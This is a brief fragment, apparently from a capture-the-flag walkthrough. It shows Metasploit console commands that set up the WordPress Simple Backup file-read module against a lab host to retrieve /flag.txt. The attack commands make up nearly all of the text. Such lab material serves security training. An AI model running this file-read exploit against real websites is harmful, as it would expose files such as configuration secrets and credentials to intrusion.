 [*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set
FILEPATH /flag.txt
FILEPATH => /flag.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set
RPORT 34388
RPORT => 34388
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set
RHOSTS 83.136.251.235
RHOSTS => 83.136.251.235